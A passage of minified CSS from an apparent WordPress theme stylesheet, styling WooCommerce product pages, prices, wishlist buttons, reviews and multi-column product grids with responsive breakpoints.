.woocommerce div.product table.variations a.reset_variations:hover{color:#c22}.woocommerce #content div.product table.variations a.reset_variations span,#content .woocommerce div.product table.variations a.reset_variations span{position:relative}.woocommerce #content div.product table.variations a.reset_variations span:before,#content .woocommerce div.product table.variations a.reset_variations span:before{content:'';background:#838383;width:100%;height:1px;position:absolute;bottom:0}.woocommerce #content div.product table.variations a.reset_variations i,#content .woocommerce div.product table.variations a.reset_variations i{font-size:18px;margin-right:10px;vertical-align:-3px}.woocommerce #content div.product .woocommerce-variation-price,#content .woocommerce div.product .woocommerce-variation-price{margin-top:5px}.woocommerce #content div.product .woocommerce-variation-price ins,#content .woocommerce div.product .woocommerce-variation-price ins{margin-top:5px}.woocommerce #content div.product div.summary,#content .woocommerce div.product div.summary{width:100%;margin:0;float:none}.woocommerce #content div.product div.summary h2.product_title,#content .woocommerce div.product div.summary h2.product_title{margin:0 0 20px;font-size:28px;letter-spacing:-.03em;text-align:left}.woocommerce #content div.product div.summary .woocommerce-product-rating,#content .woocommerce div.product div.summary .woocommerce-product-rating{margin-top:15px;margin-bottom:20px}.woocommerce #content div.product div.summary .woocommerce-review-link,#content .woocommerce div.product div.summary .woocommerce-review-link{font-size:13px;text-decoration:underline;color:#a5a19d;margin-left:5px;margin-top:2px;display:inline-block}.woocommerce #content div.product div.summary .woocommerce-review-link:hover,#content .woocommerce div.product div.summary .woocommerce-review-link:hover{color:#987f71}.woocommerce #content div.product div.summary .woocommerce-add-to-cart .yith-wcwl-add-to-wishlist,#content .woocommerce div.product div.summary .woocommerce-add-to-cart .yith-wcwl-add-to-wishlist{margin:0}.woocommerce #content div.product div.summary .single_add_to_cart_button,#content .woocommerce div.product div.summary .single_add_to_cart_button{float:left;margin-right:20px}.woocommerce #content div.product div.summary .variable-add-to-cart,#content .woocommerce div.product div.summary .variable-add-to-cart{margin-left:0}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist{max-width:200px;height:47px;margin:0;margin-left:10px;display:inline-block;line-height:47px;vertical-align:-1px;float:left}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist>div,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist>div{display:block;text-align:left;margin:0}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist{background:none;color:#343436;vertical-align:middle;font-weight:400;border:none;font-size:13px;text-transform:none}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist i,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist i{margin-right:10px;font-size:20px;vertical-align:-3px;-webkit-transition:-webkit-transform .1s ease-in-out;transition:-webkit-transform .1s ease-in-out;transition:transform .1s ease-in-out;transition:transform .1s ease-in-out,-webkit-transform .1s ease-in-out;display:inline-block;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{color:#987f71}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover i,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover i{color:#987f71;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist span,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist span{position:relative}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist span:before,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist a.add_to_wishlist span:before{content:'';background:#838383;width:100%;height:1px;position:absolute;bottom:0}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{background:none;width:auto;height:auto;font-size:13px;color:#343436;line-height:inherit}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i{font-size:20px;vertical-align:-3px;margin-right:5px}.woocommerce #content div.product div.summary .yith-wcwl-add-to-wishlist .ajax-loading,#content .woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .ajax-loading{display:none;opacity:0}.woocommerce #content div.product .accordion-box,#content .woocommerce div.product .accordion-box{margin-top:20px;margin-bottom:50px}.woocommerce #content div.product .accordion-box .buttons,#content .woocommerce div.product .accordion-box .buttons{padding-top:15px;padding-bottom:15px}.woocommerce #content div.product .accordion-box h5,#content .woocommerce div.product .accordion-box h5{letter-spacing:-.04em}.woocommerce #content div.product .tab-box,.woocommerce #content div.product .tab-box-left,#content .woocommerce div.product .tab-box,#content .woocommerce div.product .tab-box-left{margin-top:55px}.woocommerce #content div.product .tab-box-item,#content .woocommerce div.product .tab-box-item{padding-top:55px;padding-bottom:0}.woocommerce #content div.product #reviews,#content .woocommerce div.product #reviews{outline:none}.woocommerce #content div.product .price,#content .woocommerce div.product .price{color:#343436}.woocommerce #content div.product .price .amount,#content .woocommerce div.product .price .amount{clear:both;font-family:"Montserrat",sans-serif;font-weight:700;font-size:20px;line-height:1;margin:0 5px;display:inline-block;text-align:left;letter-spacing:-.02em}.woocommerce #content div.product .price .amount:first-child,#content .woocommerce div.product .price .amount:first-child{margin-left:0}.woocommerce #content div.product .price .amount:last-child,#content .woocommerce div.product .price .amount:last-child{margin-right:0}.woocommerce #content div.product .price del,#content .woocommerce div.product .price del{margin-bottom:2px;display:inline-block;position:relative;opacity:1;font-size:15px;color:#987f71}.woocommerce #content div.product .price del:after,#content .woocommerce div.product .price del:after{content:'';background:#987f71;width:100%;height:1px;position:absolute;top:56%;left:0}.woocommerce #content div.product .price del .amount,#content .woocommerce div.product .price del .amount{color:#987f71;margin-bottom:0;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:600}.woocommerce #content div.product .price ins,#content .woocommerce div.product .price ins{text-decoration:none;display:block;font-size:20px}.woocommerce #content div.product .price ins span.amount.woocommerce-Price-amount,#content .woocommerce div.product .price ins span.amount.woocommerce-Price-amount{color:#343436}.woocommerce #content div.product .price ins .amount,#content .woocommerce div.product .price ins .amount{margin-top:0;font-size:20px}.woocommerce #content div.product form.variations_form.cart,.woocommerce #content div.product form.cart,#content .woocommerce div.product form.variations_form.cart,#content .woocommerce div.product form.cart{width:100%;padding:15px 0}.woocommerce #content div.product .group_table,#content .woocommerce div.product .group_table{width:100%}.woocommerce #content div.product .group_table td,#content .woocommerce div.product .group_table td{vertical-align:middle;text-align:left}.woocommerce #content div.product .group_table .price ins,.woocommerce #content div.product .group_table .price del,#content .woocommerce div.product .group_table .price ins,#content .woocommerce div.product .group_table .price del{height:auto;line-height:inherit;display:inline-block}.woocommerce #content div.product .group_table .price ins,#content .woocommerce div.product .group_table .price ins{margin-left:6px}.woocommerce #content div.product .group_table .price .amount,#content .woocommerce div.product .group_table .price .amount{font-size:14px}.woocommerce #content div.product .woocommerce-variation-price,#content .woocommerce div.product .woocommerce-variation-price{text-align:left}.woocommerce #content div.product .woocommerce-variation-price a.reset_variations,#content .woocommerce div.product .woocommerce-variation-price a.reset_variations{display:none}.woocommerce #content div.product .woocommerce-variation-price .price,#content .woocommerce div.product .woocommerce-variation-price .price{line-height:100%;margin-bottom:5px}.woocommerce #content div.product .woocommerce-variation.single_variation,#content .woocommerce div.product .woocommerce-variation.single_variation{border-top:1px dotted #d9d9d9;margin:20px 0;padding-top:10px}.woocommerce #content div.product .single_variation_wrap,#content .woocommerce div.product .single_variation_wrap{width:100%;border-bottom:1px dotted #d9d9d9}.woocommerce #content div.product .woocommerce-variation,#content .woocommerce div.product .woocommerce-variation{border-top:1px dotted #d9d9d9}.woocommerce #content div.product .woocommerce-variation-add-to-cart,#content .woocommerce div.product .woocommerce-variation-add-to-cart{padding-top:20px;display:block;float:left;clear:both}.woocommerce #content div.product .single-cart-wrap,#content .woocommerce div.product .single-cart-wrap{width:100%;border-top:1px dotted #d9d9d9}.woocommerce #content div.product form.cart,#content .woocommerce div.product form.cart{width:100%;display:inline-block;margin:0;padding:20px 0}.woocommerce #content div.product form.cart button,#content .woocommerce div.product form.cart button{-webkit-border-radius:0;border-radius:0;margin:0;margin-left:4px}.woocommerce #content div.product form.cart .quantity,#content .woocommerce div.product form.cart .quantity{width:75px}.woocommerce #content div.product .product_meta,#content .woocommerce div.product .product_meta{margin-top:25px}.woocommerce #content div.product .product_meta span,#content .woocommerce div.product .product_meta span{font-weight:700;font-size:12px;text-transform:uppercase;color:#1f2023}.woocommerce #content div.product .product_meta span span,.woocommerce #content div.product .product_meta span a,#content .woocommerce div.product .product_meta span span,#content .woocommerce div.product .product_meta span a{color:#987f71}.woocommerce #content div.product .product_meta span a,#content .woocommerce div.product .product_meta span a{text-decoration:underline}.woocommerce #content div.product .product_meta span a:hover,#content .woocommerce div.product .product_meta span a:hover{color:#ad9a8f}.woocommerce #content div.product .product_meta>span,#content .woocommerce div.product .product_meta>span{border-left:1px dotted #bbb;padding:0 10px}.woocommerce #content div.product .product_meta>span:first-child,#content .woocommerce div.product .product_meta>span:first-child{border-left:none;padding-left:0}.woocommerce #content .comments-half #comments,.woocommerce #content .comments-half #review_form_wrapper,#content .woocommerce .comments-half #comments,#content .woocommerce .comments-half #review_form_wrapper{width:50%;float:left}.woocommerce #content .comments-half #comments,#content .woocommerce .comments-half #comments{padding-right:15px}.woocommerce #content .comments-half #review_form_wrapper,#content .woocommerce .comments-half #review_form_wrapper{padding-left:15px}@media screen and (max-width:768px){.woocommerce #content .comments-half #comments,.woocommerce #content .comments-half #review_form_wrapper,#content .woocommerce .comments-half #comments,#content .woocommerce .comments-half #review_form_wrapper{width:100%;padding-left:0;padding-right:0}}.woocommerce #content table.shop_attributes,#content .woocommerce table.shop_attributes{margin:15px 0;text-align:center}.woocommerce #content table.shop_attributes th,.woocommerce #content table.shop_attributes td,#content .woocommerce table.shop_attributes th,#content .woocommerce table.shop_attributes td{background:none;font-size:14px;color:#343436;border:1px solid #ddd;padding:8px 12px;font-style:normal}.woocommerce #content .woocommerce-noreviews,#content .woocommerce .woocommerce-noreviews{text-align:center;margin:0 0 25px;padding:15px 0 30px;border-bottom:1px solid #ebebeb}.woocommerce #content #reviews #comments ol.commentlist,#content .woocommerce #reviews #comments ol.commentlist{padding-left:0}.woocommerce #content #reviews #comments ol.commentlist li.comment,#content .woocommerce #reviews #comments ol.commentlist li.comment{padding:0 0 30px;border-bottom:1px solid #ebebeb}.woocommerce #content #reviews #comments ol.commentlist li.comment img,#content .woocommerce #reviews #comments ol.commentlist li.comment img{background:none;width:80px;height:80px;padding:0;border:none;-webkit-border-radius:50%;border-radius:50%;top:15px}.woocommerce #content #reviews #comments ol.commentlist li.comment .meta,#content .woocommerce #reviews #comments ol.commentlist li.comment .meta{font-size:14px;line-height:120%;position:relative}.woocommerce #content #reviews #comments ol.commentlist li.comment .meta time,#content .woocommerce #reviews #comments ol.commentlist li.comment .meta time{margin-top:10px;font-size:14px;display:block}.woocommerce #content #reviews #comments ol.commentlist li.comment .description,#content .woocommerce #reviews #comments ol.commentlist li.comment .description{margin-top:15px}.woocommerce #content #reviews #comments ol.commentlist li.comment .star-rating,#content .woocommerce #reviews #comments ol.commentlist li.comment .star-rating{color:#987f71;width:6.8em;font-size:9px;letter-spacing:3px;position:absolute;top:44px;right:0}.woocommerce #content #reviews #comments ol.commentlist li.comment .star-rating:before,#content .woocommerce #reviews #comments ol.commentlist li.comment .star-rating:before{color:#987f71}.woocommerce #content #reviews #comments ol.commentlist li.comment .comment-text,#content .woocommerce #reviews #comments ol.commentlist li.comment .comment-text{margin-left:90px;border:none}.woocommerce #content .comment-respond h3.comment-reply-title,#content .woocommerce .comment-respond h3.comment-reply-title{color:#343436;clear:both;font-family:"Montserrat";margin:6px auto 20px;letter-spacing:-.04em;line-height:1;font-size:18px;font-weight:700;text-align:left}.woocommerce #content form.comment-form#commentform,#content .woocommerce form.comment-form#commentform{text-align:left}.woocommerce #content form.comment-form#commentform label.rating,#content .woocommerce form.comment-form#commentform label.rating{display:inline}.woocommerce #content form.comment-form#commentform p.stars,#content .woocommerce form.comment-form#commentform p.stars{width:auto;margin-left:10px;vertical-align:-6px;display:inline-block}.woocommerce #content form.comment-form#commentform p.stars a,#content .woocommerce form.comment-form#commentform p.stars a{color:#ea9e62;width:16px;font-size:14px;letter-spacing:3px}.woocommerce #content form.comment-form#commentform p.stars a:before,#content .woocommerce form.comment-form#commentform p.stars a:before{color:#ea9e62}.woocommerce #content form.comment-form#commentform .comment-form-comment textarea,#content .woocommerce form.comment-form#commentform .comment-form-comment textarea{min-height:180px}.woocommerce #content .woocommerce-product-rating,#content .woocommerce .woocommerce-product-rating{line-height:1.7}.woocommerce #content .star-rating,#content .woocommerce .star-rating{color:#987f71;width:6.18em;font-size:14px;letter-spacing:3px}.woocommerce #content .star-rating:before,#content .woocommerce .star-rating:before{color:#987f71}.woocommerce #content .woocommerce-review-link,#content .woocommerce .woocommerce-review-link{font-size:14px;text-decoration:underline}.woocommerce #content .woocommerce-tabs,#content .woocommerce .woocommerce-tabs{width:48%;float:right;clear:none}.woocommerce #content .woocommerce-share,#content .woocommerce .woocommerce-share{background:#f3f3f3;width:100%;height:100px;line-height:100px;text-align:center;vertical-align:middle;clear:both;font-size:12px;color:#343436}.woocommerce #content .woocommerce-share.share-extended-details,#content .woocommerce .woocommerce-share.share-extended-details{background:#fff;border-top:1px solid rgba(0,0,0,.1)}.woocommerce #content .woocommerce-share .socialbar,#content .woocommerce .woocommerce-share .socialbar{margin:0;margin-left:20px;display:inline-block;font-size:16px}.woocommerce #content .woocommerce-share .socialbar .social,#content .woocommerce .woocommerce-share .socialbar .social{width:40px;height:40px;line-height:40px;vertical-align:-2px;font-size:19px;border:none}.woocommerce #content .extended-top,#content .woocommerce .extended-top{background:#f3f3f3;padding:10px 0 80px}.woocommerce #content .extended-top h3,#content .woocommerce .extended-top h3{margin-top:80px;margin-bottom:20px}.woocommerce #content .extended-top .shop_attributes,#content .woocommerce .extended-top .shop_attributes{margin-top:25px}.woocommerce #content .extended-reviews,#content .woocommerce .extended-reviews{padding-top:90px;padding-bottom:90px}.woocommerce #content .extended-reviews h3,#content .woocommerce .extended-reviews h3{margin-bottom:20px}.woocommerce #content .extended-reviews #reviews #comments,#content .woocommerce .extended-reviews #reviews #comments{margin-top:10px}.woocommerce #content .extended-reviews #reviews #comments ol.commentlist li.comment:first-child,#content .woocommerce .extended-reviews #reviews #comments ol.commentlist li.comment:first-child{border-top:1px solid rgba(0,0,0,.1);padding-top:20px}.woocommerce #content .extended-reviews #reviews #comments ol.commentlist li.comment:first-child img,#content .woocommerce .extended-reviews #reviews #comments ol.commentlist li.comment:first-child img{top:35px}.woocommerce #content .extended-reviews #reviews #comments ol.commentlist li.comment:first-child .star-rating,#content .woocommerce .extended-reviews #reviews #comments ol.commentlist li.comment:first-child .star-rating{top:64px}.woocommerce #content .extended-reviews .woocommerce-noreviews,#content .woocommerce .extended-reviews .woocommerce-noreviews{padding-top:30px;border-top:1px solid rgba(0,0,0,.1)}.woocommerce #content .extended-reviews #respond,#content .woocommerce .extended-reviews #respond{position:relative;top:-44px}@media screen and (max-width:768px){.woocommerce #content .extended-reviews #respond,#content .woocommerce .extended-reviews #respond{position:static;top:0}}.woocommerce #content .extended-related,#content .woocommerce .extended-related{background:#f3f3f3;padding:30px 0 0}.woocommerce #content .extended-related ul.products li.product,#content .woocommerce .extended-related ul.products li.product{margin-top:0}.woocommerce #content .related,.woocommerce #content .up-sells,#content .woocommerce .related,#content .woocommerce .up-sells{margin-top:60px}.woocommerce #content .related h3,.woocommerce #content .up-sells h3,#content .woocommerce .related h3,#content .woocommerce .up-sells h3{margin-bottom:30px}.woocommerce #content .related ul.products li.product,.woocommerce #content .up-sells ul.products li.product,#content .woocommerce .related ul.products li.product,#content .woocommerce .up-sells ul.products li.product{margin-top:0}.woocommerce #content .product .wc-product-title-wrap .price,.woocommerce #content .product-price,#content .woocommerce .product .wc-product-title-wrap .price,#content .woocommerce .product-price{margin-top:0}.woocommerce #content .product .wc-product-title-wrap .price:after,.woocommerce #content .product-price:after,#content .woocommerce .product .wc-product-title-wrap .price:after,#content .woocommerce .product-price:after{content:'';display:table;clear:both}.woocommerce #content .product .wc-product-title-wrap .price ins,.woocommerce #content .product .wc-product-title-wrap .price del,.woocommerce #content .product-price ins,.woocommerce #content .product-price del,#content .woocommerce .product .wc-product-title-wrap .price ins,#content .woocommerce .product .wc-product-title-wrap .price del,#content .woocommerce .product-price ins,#content .woocommerce .product-price del{margin:0;float:left;color:#888;opacity:1;font-size:14px}.woocommerce #content .product .wc-product-title-wrap .price .amount,.woocommerce #content .product-price .amount,#content .woocommerce .product .wc-product-title-wrap .price .amount,#content .woocommerce .product-price .amount{font-size:14px;font-weight:700;color:#555}.woocommerce #content .product .wc-product-title-wrap .price ins .amount,.woocommerce #content .product-price ins .amount,#content .woocommerce .product .wc-product-title-wrap .price ins .amount,#content .woocommerce .product-price ins .amount{color:#987f71}.woocommerce #content .product .wc-product-title-wrap .price ins,.woocommerce #content .product-price ins,#content .woocommerce .product .wc-product-title-wrap .price ins,#content .woocommerce .product-price ins{text-decoration:none}.woocommerce #content .product .wc-product-title-wrap .price del,.woocommerce #content .product-price del,#content .woocommerce .product .wc-product-title-wrap .price del,#content .woocommerce .product-price del{margin-right:10px}.woocommerce #content .product .wc-product-title-wrap .price del .amount,.woocommerce #content .product-price del .amount,#content .woocommerce .product .wc-product-title-wrap .price del .amount,#content .woocommerce .product-price del .amount{color:#777}.woocommerce #content ul.products,#content .woocommerce ul.products{margin:0 -15px -50px}.woocommerce #content ul.products li.product,#content .woocommerce ul.products li.product{width:100%;margin:0;margin-bottom:50px;float:left;clear:none}.woocommerce #content ul.products li.product .product-content,#content .woocommerce ul.products li.product .product-content{padding:0 15px}.woocommerce #content ul.products li.product img,#content .woocommerce ul.products li.product img{margin:0}.woocommerce #content ul.products li.product .image-wrap,#content .woocommerce ul.products li.product .image-wrap{width:100%;position:relative;overflow:hidden}.woocommerce #content ul.products li.product .image-wrap a.btn,.woocommerce #content ul.products li.product .image-wrap .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .woocommerce #content ul.products li.product .image-wrap a.button,#content .woocommerce ul.products li.product .image-wrap a.btn,#content .woocommerce ul.products li.product .image-wrap .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons #content .woocommerce ul.products li.product .image-wrap a.button{color:#fff;font-size:11px;line-height:11px;position:absolute;bottom:-10px;left:0;visibility:hidden;opacity:0;-webkit-transition:.15s ease-in-out;transition:.15s ease-in-out;z-index:2}.woocommerce #content ul.products li.product .image-wrap a.btn:hover,.woocommerce #content ul.products li.product .image-wrap .widget_shopping_cart_content .buttons a.button:hover,.widget_shopping_cart_content .buttons .woocommerce #content ul.products li.product .image-wrap a.button:hover,#content .woocommerce ul.products li.product .image-wrap a.btn:hover,#content .woocommerce ul.products li.product .image-wrap .widget_shopping_cart_content .buttons a.button:hover,.widget_shopping_cart_content .buttons #content .woocommerce ul.products li.product .image-wrap a.button:hover{background:#fff;color:#343436}.woocommerce #content ul.products li.product .image-wrap .add_to_cart_button.loading,#content .woocommerce ul.products li.product .image-wrap .add_to_cart_button.loading{padding-right:28px}.woocommerce #content ul.products li.product .image-wrap .add_to_cart_button.loading:after,#content .woocommerce ul.products li.product .image-wrap .add_to_cart_button.loading:after{right:12px;top:11px}.woocommerce #content ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist,#content .woocommerce ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist{width:30px;height:30px;overflow:hidden;position:absolute;top:10px;right:20px;opacity:0;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,right;transition-property:opacity,right;z-index:2}.woocommerce #content ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist a.add_to_wishlist,#content .woocommerce ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist a.add_to_wishlist{width:30px;height:30px;font-size:0;line-height:28px}.woocommerce #content ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,#content .woocommerce ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{background:#414143;color:#fff}.woocommerce #content ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist i,#content .woocommerce ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist i{font-size:18px;display:inline-block;margin-top:-1px}.woocommerce #content ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,.woocommerce #content ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,#content .woocommerce ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i,#content .woocommerce ul.products li.product .image-wrap .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i{font-size:18px}.woocommerce #content ul.products li.product .image-wrap .wc-gallery-images,#content .woocommerce ul.products li.product .image-wrap .wc-gallery-images{width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;z-index:1}.woocommerce #content ul.products li.product .image-wrap .wc-gallery-images img,#content .woocommerce ul.products li.product .image-wrap .wc-gallery-images img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;-webkit-transition-delay:.2s;transition-delay:.2s}.woocommerce #content ul.products li.product .image-wrap .wc-gallery-images img.active,#content .woocommerce ul.products li.product .image-wrap .wc-gallery-images img.active{opacity:1;-webkit-transition-delay:0s;transition-delay:0s;z-index:3}.woocommerce #content ul.products li.product .onsale,#content .woocommerce ul.products li.product .onsale{right:auto;left:20px}.woocommerce #content ul.products li.product .onsale.out,#content .woocommerce ul.products li.product .onsale.out{background:#888}.woocommerce #content ul.products li.product .added_to_cart,#content .woocommerce ul.products li.product .added_to_cart{display:none}.woocommerce #content ul.products li.product h3,#content .woocommerce ul.products li.product h3{text-align:left;margin-bottom:5px;padding-bottom:0;font-size:16px;color:#343436;line-height:1.4}.woocommerce #content ul.products li.product h3 a:hover,#content .woocommerce ul.products li.product h3 a:hover{color:rgba(52,52,54,.8)}.woocommerce #content ul.products li.product .wc-product-title-wrap,#content .woocommerce ul.products li.product .wc-product-title-wrap{padding:10px 0;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.woocommerce #content ul.products li.product:hover .image-wrap a.btn,.woocommerce #content ul.products li.product:hover .image-wrap .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .woocommerce #content ul.products li.product:hover .image-wrap a.button,#content .woocommerce ul.products li.product:hover .image-wrap a.btn,#content .woocommerce ul.products li.product:hover .image-wrap .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons #content .woocommerce ul.products li.product:hover .image-wrap a.button{opacity:1;visibility:visible;bottom:0}.woocommerce #content ul.products li.product:hover .image-wrap .yith-wcwl-add-to-wishlist,#content .woocommerce ul.products li.product:hover .image-wrap .yith-wcwl-add-to-wishlist{opacity:1;right:20px}.woocommerce #content ul.products li.product:hover .image-wrap .wc-gallery-images,#content .woocommerce ul.products li.product:hover .image-wrap .wc-gallery-images{opacity:1}.woocommerce #content ul.products li.product-category,#content .woocommerce ul.products li.product-category{width:100%;margin-top:30px;padding:0 15px}.woocommerce #content ul.products li.product-category>a:after,#content .woocommerce ul.products li.product-category>a:after{background:transparent;content:'';width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;z-index:2}.woocommerce #content ul.products li.product-category:hover>a:after,#content .woocommerce ul.products li.product-category:hover>a:after{background:rgba(255,255,255,.2)}.woocommerce #content ul.products li.product-category .info-wrap,#content .woocommerce ul.products li.product-category .info-wrap{background:#343436;padding:5px 20px;position:absolute;top:40px;left:40px;z-index:3}.woocommerce #content ul.products li.product-category .info-wrap h3,#content .woocommerce ul.products li.product-category .info-wrap h3{margin-top:0}.woocommerce #content ul.products li.product-category .info-wrap h3 a,#content .woocommerce ul.products li.product-category .info-wrap h3 a{color:#fff}.woocommerce #content ul.products li.product-category .info-wrap h3 a:hover,#content .woocommerce ul.products li.product-category .info-wrap h3 a:hover{text-decoration:underline}.woocommerce #content ul.products li.product-category .info-wrap h3 mark,#content .woocommerce ul.products li.product-category .info-wrap h3 mark{background:transparent}.woocommerce #content ul.products li.product-category .info-wrap a:hover p,.woocommerce #content ul.products li.product-category .info-wrap a:hover h3,#content .woocommerce ul.products li.product-category .info-wrap a:hover p,#content .woocommerce ul.products li.product-category .info-wrap a:hover h3{text-decoration:underline}.woocommerce #content ul.products li.product-category .info-wrap p.subtitle,#content .woocommerce ul.products li.product-category .info-wrap p.subtitle{color:#9a9a9a;font-size:14px;margin-top:6px;margin-bottom:8px}.woocommerce #content ul.products li.product-category .info-wrap p.subtitle span,#content .woocommerce ul.products li.product-category .info-wrap p.subtitle span{color:#fff;font-size:11px;margin-left:3px;vertical-align:0}.woocommerce #content ul.products li.product-category .info-wrap h3,.woocommerce #content ul.products li.product-category .info-wrap p,#content .woocommerce ul.products li.product-category .info-wrap h3,#content .woocommerce ul.products li.product-category .info-wrap p{color:#fff}@media screen and (max-width:768px){.woocommerce #content ul.products li.product-category,#content .woocommerce ul.products li.product-category{margin-top:15px}.woocommerce #content ul.products li.product,#content .woocommerce ul.products li.product{margin-bottom:0}}.woocommerce #content.columns-2 ul.products li,.woocommerce #content .columns-2 ul.products li,#content .woocommerce.columns-2 ul.products li,#content .woocommerce .columns-2 ul.products li{width:50%}.woocommerce #content.columns-2 ul.products li:nth-child(2n+1),.woocommerce #content .columns-2 ul.products li:nth-child(2n+1),#content .woocommerce.columns-2 ul.products li:nth-child(2n+1),#content .woocommerce .columns-2 ul.products li:nth-child(2n+1){clear:both}@media screen and (max-width:768px){.woocommerce #content.columns-2 ul.products li,.woocommerce #content .columns-2 ul.products li,#content .woocommerce.columns-2 ul.products li,#content .woocommerce .columns-2 ul.products li{width:100%}.woocommerce #content.columns-2 ul.products li:nth-child(2n+1),.woocommerce #content .columns-2 ul.products li:nth-child(2n+1),#content .woocommerce.columns-2 ul.products li:nth-child(2n+1),#content .woocommerce .columns-2 ul.products li:nth-child(2n+1){clear:none}}.woocommerce #content.columns-3 ul.products li,.woocommerce #content .columns-3 ul.products li,#content .woocommerce.columns-3 ul.products li,#content .woocommerce .columns-3 ul.products li{width:33.333%}.woocommerce #content.columns-3 ul.products li:nth-child(3n+1),.woocommerce #content .columns-3 ul.products li:nth-child(3n+1),#content .woocommerce.columns-3 ul.products li:nth-child(3n+1),#content .woocommerce .columns-3 ul.products li:nth-child(3n+1){clear:both}@media screen and (max-width:768px){.woocommerce #content.columns-3 ul.products li,.woocommerce #content .columns-3 ul.products li,#content .woocommerce.columns-3 ul.products li,#content .woocommerce .columns-3 ul.products li{width:100%}.woocommerce #content.columns-3 ul.products li:nth-child(3n+1),.woocommerce #content .columns-3 ul.products li:nth-child(3n+1),#content .woocommerce.columns-3 ul.products li:nth-child(3n+1),#content .woocommerce .columns-3 ul.products li:nth-child(3n+1){clear:none}}.woocommerce #content.columns-4 ul.products li,.woocommerce #content .columns-4 ul.products li,#content .woocommerce.columns-4 ul.products li,#content .woocommerce .columns-4 ul.products li{width:25%}.woocommerce #content.columns-4 ul.products li:nth-child(4n+1),.woocommerce #content .columns-4 ul.products li:nth-child(4n+1),#content .woocommerce.columns-4 ul.products li:nth-child(4n+1),#content .woocommerce .columns-4 ul.products li:nth-child(4n+1){clear:both}@media screen and (max-width:768px){.woocommerce #content.columns-4 ul.products li,.woocommerce #content .columns-4 ul.products li,#content .woocommerce.columns-4 ul.products li,#content .woocommerce .columns-4 ul.products li{width:100%}.woocommerce #content.columns-4 ul.products li:nth-child(4n+1),.woocommerce #content .columns-4 ul.products li:nth-child(4n+1),#content .woocommerce.columns-4 ul.products li:nth-child(4n+1),#content .woocommerce .columns-4 ul.products li:nth-child(4n+1){clear:none}}.woocommerce #content.columns-5 ul.products li,.woocommerce #content .columns-5 ul.products li,#content .woocommerce.columns-5 ul.products li,#content .woocommerce .columns-5 ul.products li{width:20%}.woocommerce #content.columns-5 ul.products li:nth-child(5n+1),.woocommerce #content .columns-5 ul.products li:nth-child(5n+1),#content .woocommerce.columns-5 ul.products li:nth-child(5n+1),#content .woocommerce .columns-5 ul.products li:nth-child(5n+1){clear:both}@media screen and (max-width:768px){.woocommerce #content.columns-5 ul.products li,.woocommerce #content .columns-5 ul.products li,#content .woocommerce.columns-5 ul.products li,#content .woocommerce .columns-5 ul.products li{width:100%}.woocommerce #content.columns-5 ul.products li:nth-child(5n+1),.woocommerce #content .columns-5 ul.products li:nth-child(5n+1),#content 